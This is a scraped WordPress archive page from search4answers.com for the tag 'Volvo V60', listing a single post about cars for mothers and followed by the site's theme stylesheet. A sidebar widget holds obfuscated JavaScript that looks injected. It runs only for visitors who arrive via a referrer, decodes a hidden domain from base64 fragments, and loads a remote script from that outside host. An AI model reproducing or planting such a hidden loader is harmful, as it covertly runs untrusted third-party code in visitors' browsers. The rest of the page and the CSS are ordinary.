										<h2><a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" >International Travel Regulations for Green Card Holders</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" title="Learn How To Maintain Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/Learn-How-To-Maintain-Green-Card-Status.jpg" alt="Learn How To Maintain Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" >Learn How To Maintain Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" title="A Summary of Permanent Resident and Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/An-Summary-of-Permanent-Resident-and-Green-Card-Status.jpg" alt="A Summary of Permanent Resident and Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" >A Summary of Permanent Resident and Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				Volvo V60			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/10-best-cars-for-moms/" title="10 Best Cars For Moms">
	<img width="298" height="159" src="https://search4answers.com/wp-content/uploads/2017/01/2016_volvo_v60_wagon_t6-r-design-platinum_fq_oem_1_717.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/10-best-cars-for-moms/" title="10 Best Cars For Moms">
			10 Best Cars For Moms			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	From the after-school activities to the family vacations and college move-in day, a mom&#8217;s car has a lot of things to handle. Fortunately for the today&#8217;s moms, there are a wide range of options for safe, reliable and versatile cars for moms. Source : edmunds.com As a result, mother...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->

--- FILE ---
content_type: text/css
request_url: https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8
body_size: 20009
content:
/*
Theme Name: Examiner
Description: Profesional responsive news theme.
Author: StepFox
Author URI: http://stepfox.net/
Theme URI: http://stepfox.net/examiner/
Version: 1.15
Tags: black, white, one-column, two-columns, three-columns, four-columns, custom-colors, custom-menu, featured-images, post-formats, theme-options
Text Domain: examiner
License:
License URI:
*/

/*Css reset*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; vertical-align: baseline; }
/* HTML5 display-role reset for older browsers */

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 1; }
p:empty {
  display: none;
}
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; border-spacing: 0; }

  @font-face {
    font-family: 'socicon';
    src: url('css/font/socicon-webfont.eot');
    src: url('css/font/socicon-webfont.eot?#iefix') format('embedded-opentype'),
         url('css/font/socicon-webfont.woff') format('woff'),
         url('css/font/socicon-webfont.woff2') format('woff2'),
         url('css/font/socicon-webfont.ttf') format('truetype'),
         url('css/font/socicon-webfont.svg#sociconregular') format('svg');
    font-weight: normal;
    font-style: normal;
    text-transform: initial;
}




.huge .img-featured-posts-image::after, .super-image::after, .super-slider li .super-slider-post::after, .super-slider li .super-slider-post::after, .img-featured-posts-image::before, .small-image::before, .wide-slider .slides li::after {
  opacity: 0.1 !important;
}

/*
Site Elements-------------------------------------------------------------
*/

a, a:visited {text-decoration: none; }
a:hover { }
.super-slider-post a:hover, .carousel-title a:hover, .carousel-author a:hover, .multi-category-title a:hover, .slide-title h2 a:hover, .img-featured-title a:hover, .small-title a:hover, .small-author a:hover, .img-featured-title h2 a:hover{color:#FFF;}
a:active, a:focus { outline: none; }
img { max-width: 100%; height: auto; vertical-align: top; }
img:hover { }
.jumping-posts-image img, .featured-posts-image img, #media-wrapper img, .widget[class*=_exm1] img, .post-page-gallery-thumbnails img, .post-page-gallery-slider img, .tv-mode img, #primary.archive img, .fullwidth-image img, .fullwidth img{width:100%;}
.page .fullwidth img{width:auto;}
::selection { background: #000; color: #FFF; }
::-moz-selection {background:#000;color:#FFF;}
body { overflow-y: scroll; margin: 0 auto; padding: 0; position: relative;overflow-x:hidden;}
#header { margin: 0 auto; width: 100%; background: #FFF; }
#wrapper { margin: 0 auto; width: 100%;  }
#main {   margin: 20px 0; display: block; float: left; background: #FFF; width: 100%; padding: 0 10px 30px; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; min-height: 80vh; opacity: 1;}
.page .front-page#main{padding: 0 10px 30px;}
.single #main, .tax-post_format #main, .bbpress #main, .buddypress #main, .page-template-default #main, .page-template-pagewithsidebar #main {padding:30px 10px;}
.slide-title, .slide-excerpt, .slide-date, .top-menu-posts li{opacity:0;}
/*
--------------------------------------------------------------------------
*/

.home-widget { float: left; overflow:hidden;}
.home-widget.fixed-widget { position: fixed; top: 0;}
.home-widget.fixed-widget.navigation-has-menu { top: 72px; }
.admin-bar .home-widget.fixed-widget.navigation-has-menu { top: 104px; }
.admin-bar .home-widget.fixed-widget { top: 32px; }
#secondary .home-widget:last-child .widget-title{   transform: translateZ(0);    -moz-transform: translatez(0);    -ms-transform: translatez(0);    -o-transform: translatez(0);    -webkit-transform: translateZ(0);    -webkit-font-smoothing: antialiased; }
.widget-title { position:relative;padding: 0 10px; float: left; font-size: 30px; font-weight: 700; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%;margin-top:20px; z-index:1;color:#000;  vertical-align: text-bottom;  line-height: normal;}
.widget-title h1{float:left;font-size:33px;font-weight: 800;}
.widget-title a:hover, .featured-category a:hover{text-decoration:underline;}
.play-icon { margin: auto; position: absolute; top: 0; left: 0; bottom: 0; right: 0; height: 34px; width: 34px; border-radius: 34px; position: absolute; background: #000; opacity: 0.7; -moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;z-index:99; }
.play-icon:after { content: ""; display: block; position: absolute; top: 12px; left: 13px; margin: 0 auto; border-bottom: 6px solid transparent; border-top: 6px solid transparent; border-left: 11px solid #FFF; }
.load-content { padding-bottom: 30px;width: 100%; float: left; margin-top: 15px; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-transform: scale(0.4); transform: scale(0.4); -webkit-animation: popUp .4s ease-in forwards; animation: popUp .4s ease-in forwards;}
.load-circle { border: 5px solid rgba(0,0,0,0); opacity: .9; border-top: 5px solid rgba(0,0,0,0); border-left: 5px solid rgba(0,0,0,0); border-radius: 20px; box-shadow: 0 0 35px #2187e7; width: 20px; height: 20px; margin: 0 auto; -moz-animation: spin .5s infinite linear; -webkit-animation: spin .5s infinite linear; }


/*
Widget Areas-------------------------------------------------------------
*/


#fullwidth { float: left; width: 100%; position: relative;}
.fullwidth { float: left; width: 100%; position: relative;}
#primary { width: 75%; float: left;padding: 0 10px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
#secondary { width: 25%; float: left;}
.single #secondary{margin-top:-20px;}

/*
Social--------------------------------------------------------
*/

.content-social { float: left; width:100%;padding:12px 0;}
#footer .content-social{width:220px;float:right;}
.content-social ul { float: left;text-align:center;width:100%; }
.content-social ul li { display:inline-block;float:left;margin:0 3px; }
.fb-social-icon, .twitter-social-icon, .pinterest-social-icon, .google-social-icon, .instagram-social-icon, .rss-social-icon, .youtube-social-icon {  float: left; font-family: 'socicon' !important; font-weight: 400 !important; font-size: 17px; line-height: 28px; margin-left:7px;}
.fb-social-icon:before {content:'b';}
.twitter-social-icon:before {content:'a'; }
.pinterest-social-icon:before {content:'d'; }
.google-social-icon:before { content:'c'; }
.youtube-social-icon:before {content:'r';}
.instagram-social-icon:before {content:'x'; }
.rss-social-icon:before {content:','; }

li#float-fb { background: #2a4f86; }
li#float-twit { background: #2e9acb; }
li#float-goog { background: #d4482c; }
li#float-pint { background: #a6141b; }
li#float-redd { background: #ff3a00; }

.fb-social-float-icon, .twitter-social-float-icon, .pinterest-social-float-icon, .google-social-float-icon, .reddit-social-float-icon{ float: left; font-family: 'socicon' !important;font-weight:400 !important;font-size:20px;line-height:20px;padding:12px;color:#FFF !important; }
.floating-share-icons{float:left;width:84px;position:relative;}
.floating-share-icons ul{float:left;width:44px;padding-right:40px;top:20px;position:absolute;-webkit-transform: translateZ(0);}
.floating-share-icons li{float:left;margin:1px;}
.fb-social-float-icon:before{content:'b';}
.twitter-social-float-icon:before{content:'a';}
.pinterest-social-float-icon:before{content:'d';}
.google-social-float-icon:before{content:'c';}
.reddit-social-float-icon:before{content:'C';}

#navigation .content-social{  width: auto;  float: right;  padding: 21px 10px;  border-left: 1px solid #ebebeb;  position: absolute;  right: 72px;}
#navigation .content-social ul{width:100%;max-width:85px;overflow:hidden;max-height:28px;-moz-transition: all 0.6s; -o-transition: all 0.6s; -ms-transition: all 0.6s; transition: all 0.6s; -webkit-transition: all 0.6s;}
#navigation .content-social:hover ul{ max-width:360px;}
#navigation .content-social li{margin:0 9px;}
#navigation .content-social:hover li{   -webkit-transform-style: preserve-3d;  transform-style: preserve-3d; -webkit-transform: scale(0);  transform: scale(0);  -webkit-animation: popUp .2s ease-in forwards;  animation: popUp .2s ease-in forwards;}
#navigation .content-social:hover li:nth-child(2){ -webkit-animation-delay: .15s;animation-delay: .15s; -moz-animation-delay: .15s; }
#navigation .content-social:hover li:nth-child(3){ -webkit-animation-delay: .2s;animation-delay: .2s; -moz-animation-delay: .2s; }
#navigation .content-social:hover li:nth-child(4){ -webkit-animation-delay: .25s;animation-delay: .25s; -moz-animation-delay: .25s; }
#navigation .content-social:hover li:nth-child(5){ -webkit-animation-delay: .3s;animation-delay: .3s; -moz-animation-delay: .3s; }
#navigation .content-social:hover li:nth-child(6){ -webkit-animation-delay: .35s;animation-delay: .35s; -moz-animation-delay: .35s; }
#navigation .content-social:hover li:nth-child(7){ -webkit-animation-delay: .4s;animation-delay: .4s; -moz-animation-delay: .4s; }

/*
Search-------------------------------------------------------------------------------------------------------------------------
*/



.search-box { position: absolute; right: 0; }
.fixed-menu .search-box { padding: 0; }
#searchform { float: right; position: relative; }
#searchform input { cursor: pointer; background: #1D1D1D; float: left; font-size: 12px; line-height: 15px; margin: 0; padding: 0 10px; width: 100px; height: 37px; -moz-transition: all 0.2s; -o-transition: all 0.2s; -ms-transition: all 0.2s; transition: all 0.2s; -webkit-transition: all 0.2s; border: 0; color: transparent; color: #FFF; font-family: inherit; }
#searchform #s:focus { outline: none; }
#searchform input:focus { cursor: text; }
.fixed-menu #searchform input { height: 28px; margin: 4px 0; }
.fixed-menu .submit-button { width: 28px; height: 28px; margin: 4px 0; margin-left: 1px; background-position: 4px; }
.submit-button { height: 37px; padding: 0; width: 35px; float: right; border: none; cursor: pointer; color: #FFF; text-transform: uppercase; font-size: 14px; padding: 5px; }
input#s:focus + .submit-button { display: block; }

#navigation #searchform { float: right; position: relative;}
#navigation #searchform input { cursor:pointer;  background:url(images/search-icon-black.png) no-repeat 50% 50%; float: left; font-size:25px;font-weight: 700; padding: 0 0 0 10px; width: 60px; height: 69px;-moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s;border:0;border-left:1px solid #FFF;color:transparent;}
#navigation #searchform input:focus, #navigation .search-box.active #searchform input{ color: #000; cursor:text;background-color:#FFF;background-image:none;}
#navigation .submit-button{height: 60px;padding: 0;width: 60px;margin: 5px 0;position: absolute;right: 0;border: none;display:none;cursor:pointer;color:#FFF;text-transform:uppercase;font-size:14px;}
#navigation input#s:focus + .submit-button,  #navigation .search-box.active input + .submit-button {display:block;}



#searchform .featured-thumbnails{position:absolute;display:none;width:100%;background:#FFF;top:70px;z-index: 1;}
#searchform .featured-thumbnails li{width: 100%;  margin: 20px 0 0; float: left; box-sizing: border-box; padding: 0 20px;position: relative;overflow:hidden;line-height:12px;}
#searchform .featured-thumbnails li:last-child{padding-bottom:20px;}
#searchform #s:focus ~ .featured-thumbnails, .active #searchform .featured-thumbnails{display:block;}
.fixed-menu #searchform{display:none;}
#navigation #mob-menu #searchform{width: 100%;}
.fixed-menu #mob-menu #searchform{display:block;width:100%;}
#mob-menu .search-box{top:0;width:100%;/*pointer-events: none;*/}
#navigation #mob-menu #searchform input{border-left:0;height:82px;margin:0;float:right;/*pointer-events: all;*/}
#navigation #mob-menu #searchform input:focus{width:calc(100% - 87px);}
#navigation #mob-menu .submit-button{height:72px;width:60px;}
#mob-menu .search-box.active{width:100%;}
#mob-menu .featured-thumbnails{display:none;visibility: hidden;}


/*
top-menu-posts -------------------------------------
*/
.top-menu{height:70px; transition: all 0.3s; -webkit-transition: all 0.3s;width:calc(100% - 308px);position:relative;float:left;opacity:1;background:#FFF;border-bottom:1px solid #000;  box-sizing: border-box;}
.fixed-menu .top-menu{height:0;width:calc(100% - 154px);overflow:hidden;opacity:0;border:none;}
.top-menu-posts{float:left;overflow:hidden;width:calc(100% - 70px);height:70px;transition: all 0.3s;overflow:hidden;}
.fixed-menu .top-menu-posts{height:0;opacity:0;}
.top-menu-posts li{width:28.3%;overflow:hidden;float:left;margin:0 4% 0 2%;}
.top-menu-posts li.nowidgetfx{opacity:1;}
.top-menu-posts li:last-child{margin:0 0 0 2%;}
.fixed-menu .top-menu-posts li {display:none;}

.top-menu-posts li:nth-child(2){ -webkit-animation-delay: .2s;animation-delay: .2s; -moz-animation-delay: .2s; }
.top-menu-posts li:nth-child(3){ -webkit-animation-delay: .4s;animation-delay: .4s; -moz-animation-delay: .4s; }
.top-menu-posts li .featured-posts-image{float:right;margin-right:15px;width:58px;margin-top:6px;}
.top-menu-posts li .featured-posts-image img{border-radius: 100px;}
.top-menu-posts li .featured-posts-text{width:calc(100% - 91px);float:left;}
.top-menu-posts li .featured-posts-title{padding:0;width:65%;padding-left:5%;  margin-top: 6px;text-transform: uppercase;}
.top-menu-posts li .category-icon{width:30%;margin-top:9px;text-align:center;line-height:14px;font-style:italic;color:#CCC;word-wrap: break-word;}


/*
Logo-------------------------------------
*/


#site-logo {float:left;background:#FFF;}
.fixed-menu #site-logo{}
.fixed-menu .big-logo{width:154px;height:70px;}
.big-logo{float: left;  position: relative;  width: 154px;height:70px;-moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s;border-right:1px solid #000;box-sizing:border-box;}


/*
Main Menu-------------------------------------------------------------------------------------------------------------------------
*/
.add-menu{width: 100%;font-weight: 800;padding: 25px 0;float: left;font-size: 20px;text-align: center;color:#000;}
.fixed-menu {top: -33px;}
#nav-wrapper { box-sizing: border-box;width: 100%;float: left;min-height:70px;}
.admin-bar #nav-wrapper .fixed-menu { top: 32px; }
#nav-wrapper .fixed-menu { position: fixed; left: 0; top: 0;}
#navigation { float: left; display: block; position: relative; width: 100%; z-index: 999; z-index: 99999;border-bottom:1px solid #f1f1f1;}

#main-nav{float:left;width:calc(100% - 154px);-moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s;}
.fixed-menu #main-nav{float:left;width:calc(100% - 154px);}
#mob-menu { padding: 13px 0; text-align: center; display: none; text-transform: uppercase; font-size: 15px; font-weight: 700; line-height: 40px; }
.mob-menu-button{cursor: pointer;z-index:9;position: absolute; width: 28px; background: url(images/menu_icon.png) no-repeat 50% 50%; height: 20px; left: 25px; top: 31px;}
.menu-item {  vertical-align: top; font-size: 14px; font-weight: 400; line-height: 70px; text-decoration: none;float:left;}
.fixed-menu .sub-menu-wrapper{top:70px;}
.sub-menu-wrapper {border-top:1px solid #FFF; position: absolute; left:0; z-index: 998; width: 100%; display: none; top: 70px; background: #FFF;}

.sub-menu-wrapper:before{ content:''; position: absolute; left:0; z-index: 998; width: 100%; top: 100%;   background: rgba(0, 0, 0, 0.3);height:100vh;pointer-events:none;}

.sub-menu{top: 0; position: absolute; right: 0; z-index: 999; background: #F4F4F4; display: block; }
.menu-links.inside-menu .sub-menu { display: none;}
.menu-links.inside-menu .active .sub-menu { display: block; }
.sub-menu-wrapper .menu-links.inside-menu .menu-links.inside-menu { display: none; }
.sub-menu-wrapper .menu-links.inside-menu .sub-meni { float: left; z-index: 999; position: absolute; display: none; top: 0; left: 0; width: auto; padding-top: 0; }

.sub-meni .sub-meni, .fixed-menu .sub-meni .sub-meni{ top: 0; }
.sub-meni {background:#FFF; float: left; z-index: 999; position: absolute; display: none; top: 140px; width: 218px;  box-shadow: 0 5px 10px -5px #000;}
.fixed-menu .sub-meni{top: 70px;}
.menu-links.inside-menu .sub-meni { left: 218px; display: none; padding-top: 0; }

.menu-links.inside-menu .menu-item {cursor:pointer; padding: 0;line-height: normal;float:left;width:100%;   border-bottom: 1px solid #D9D9D9;}
.sub-menu .menu-links.inside-menu .menu-item.active{background:#F4F4F4;}
#main-nav .sub-meni .menu-links.inside-menu { border-bottom: none; width:100%;padding:0;}
.sub-meni .menu-links.inside-menu li { position: relative; background: #FFF; width: 100%;border-bottom:0;  border-top: 1px solid rgba(0, 0, 0, 0.15);}
.sub-meni li { width: 164px; }

#main-nav .menu-links.inside-menu { width: 16.1%; float: left;box-sizing:border-box;padding:20px;}
.menu-links.inside-menu .menu-link { color: #FFF; border: none; position: relative; padding: 0; margin: 10px 24px;font-size:14px; }
.sub-menu-wrapper .menu-links.inside-menu .menu-link{color:#000;}
.menu-link { padding: 0 24px; float: left; text-transform: uppercase; }
.sub-menu-wrapper .six-menu{width:100%;}
.sub-menu-wrapper .five-menu{width:83.9%;}
.sub-menu-wrapper .six-menu li{width:16.65%;float:left;}
.sub-menu-wrapper .five-menu li{width:20%;float:left;}
.sub-menu-wrapper .small-category{width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;float:none;margin:0 auto;}
.sub-menu-wrapper .small-category li:nth-child(even){ -webkit-animation-delay: .2s;animation-delay: .2s; -moz-animation-delay: .2s; }
.sub-menu-wrapper .small-category li{-webkit-animation: menu-in-up 1s ease both; animation: menu-in-up 1s ease both;-moz-animation:menu-in-up 1s ease both;box-sizing:border-box;padding:20px 10px;}
.sub-menu-wrapper li img{width:100%;}

.sub-menu-wrapper .small-category .small-text{position: relative;float:left;padding:0;position: static;margin:10px 0;text-shadow:none;font-size:16px;}
.sub-menu-wrapper .small-category .small-text a{color:#000;font-size:14px;}

@-webkit-keyframes menu-in-up
{0%{-webkit-transform: translateY(20px);opacity:0;}100%{-webkit-transform: translateY(0);}}
@-moz-keyframes menu-in-up
{0%{-moz-transform: translateY(20px);opacity:0;}100%{-moz-transform: translateY(0);}}
@keyframes menu-in-up
{0%{-webkit-transform: translateY(20px);-moz-transform: translateY(20px);-ms-transform: translateY(20px);-o-transform: translateY(20px);transform: translateY(20px);opacity:0;}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}}


/*
Footer-------------------------------------------------------------
*/

#footer {width: 100%;  display: table;  margin: 0 auto;background:#000;color:#232323;float:left;padding: 0 20px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;}
#footer a{color:#232323;font-weight:600;}
.footer-logo{width:116px;float:left;}
.footer-wrap { margin: 50px auto 25px;  display: table;border-top:1px solid #232323;border-bottom:1px solid #232323;width:100%;}
#bottom-menu { width: calc(100% - 140px - 220px); float: left; margin-top: 10px; }
#footer .add-menu{padding:6px 0;color:#FFF;}
#bottom-menu ul { text-align: center }
#bottom-menu li { padding: 7px; display: inline-block; float: none;text-transform: uppercase; font-size: 14px;line-height:normal; }
.copyright { font-size: 12px; font-weight: 600; line-height: 12px; width: 100%; float: left;color:#FFF; text-transform:uppercase;margin-bottom:30px;}
.copyright-text {padding: 9px 14px 14px 16px; text-align: center; }


/*
Widgets css-----------------------------------------------------------------------------
*/


/*
Widget li Sizes----------------------------------------------------------------------------------------------------------
*/
.one-part { width: 25%; }
.two-parts { width: 49.95%; }
.three-parts { width: 74.95%; }
.four-parts { width: 99.95%; }

#secondary .one-part, #secondary .two-parts, #secondary .three-parts, #secondary .four-parts{width:100%;}

.one-part .blog-category li, .one-part .featured-thumbnails li, .one-part .img-featured li, .one-part .small-category li{ width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
.two-parts .blog-category li, .two-parts .featured-thumbnails li, .two-parts .img-featured li, .two-parts .small-category li{ width: 50%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden;  }
.three-parts .blog-category li, .three-parts .featured-thumbnails li, .three-parts .img-featured li, .three-parts .small-category li{ width: 33.33%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
.four-parts .blog-category li, .four-parts .featured-thumbnails li, .four-parts .img-featured li, .four-parts .small-category li{ width: 25%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; text-align:left;}


#blog-list-search ul
{
  margin-top:20px;
}

#blog-list-search ul li
{
  line-height: 1.3em;
  width: 100%;  margin: 10px 0 0 0px; /* float: left; */ -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }

.blog-post-title-search header a {
  font-family: Open Sans;
    font-size: 15px;
    font-weight: normal !important;
    text-decoration: none;
    color: #3a3a3a;
}

.blog-post-title-search header a:hover {
    color: #333333 !important;
    text-decoration: underline !important;
}

.blog-post-title-search .entry-summary p {
  font-family: Open Sans;
  font-size:14px;
  font-weight: normal;
  color: #757575 !important;

}

.blog-post-title-search-2 .div-sponsred {
  color:#989898 !important;font-size:13px !important;font-family: open sans; padding: 3px 0px;font-weight: normal !important;
}

.blog-post-title-search-2 .div-sponsred a {
  color:#989898 !important;font-size:13px !important;font-family: open sans; padding: 3px 0px;font-weight: normal !important;
}

.blog-post-title-search-2 header h2 {
max-height: 1.4em !important;
line-height: 1.2em !important;
overflow: hidden !important;
}

.blog-post-title-search-2 header a {
  font-weight:normal !important;
  font-family: open sans;
  padding: 3px 0px;
  color:#e5192c;
  font-size:15px;
  text-decoration: none;
}

.blog-post-title-search-2 header a:hover {
  color:#e5192c !important;
  text-decoration: underline;
}

.blog-post-title-search-2 .entry-summary p {
  font-family: Open Sans;
  font-weight: normal;
  color:#000;
  font-size:14px;
  max-height: 2.5em;
  line-height: 1.2em;
  overflow: hidden;
}

/*
used across the site-----------------------------------------------------------------------------
*/

.blog-post-categories { float: left; padding: 4px 8px; font-size: 11px; background: #000; color: #FFF; margin-right: 1px; margin-bottom: 1px; text-transform: uppercase; }
.blog-post-categories a { color: #FFF; }
.blog-post-categories a:hover { color: #FFF; }

.category-icon { text-transform: uppercase; font-size: 11px; font-weight: 700; margin:0 auto;float: left;}
.author-date{padding:5px 0;font-size:13px;float:left;}
.author-date a{color:#FFF;}
.author-date > div{float:left;}
.author-date > div:first-child{margin-right: 8px;  border-right: 1px solid #FFF;  padding-right: 8px;  float: left;}
.author-date > div:only-child{margin-right: 0;  border-right: none;  padding-right: 0;}
.featured-category{position:absolute;background:#000;top:20px;font-size:14px;padding:3px 10px;text-transform:uppercase;left:0;border-right:1px solid #FFF;border-top:1px solid #FFF;border-bottom:1px solid #FFF;}
.featured-category a, .featured-category a:hover{color:#FFF;}
.post-date { text-transform: none; font-size: 12px; font-weight: 400; color: #9c9c9c; position: relative; float: left; }
.bypostauthor { margin-right: 8px; border-right: 1px solid #444444; padding-right: 8px; float: left; }
.featured-posts-image { float: left; }
.featured-posts-text { float: left; margin-top: 10px; }
.featured-posts-content { font-size: 13px; font-weight: 400; line-height: 16px;  }
.featured-posts-title a, .featured-posts-title a:visited { font-size: 12px; font-weight: 800; line-height: 12px;text-transform: uppercase; }
.featured-posts-text .date { color: #FFF; font-size: 12px; font-weight: 400; float: left; }
.featured-posts-title { float: left; padding: 10px 0; width: 100%; font-size: 16px; }
.img-featured-posts-image:before, .small-image:before{z-index:1;}
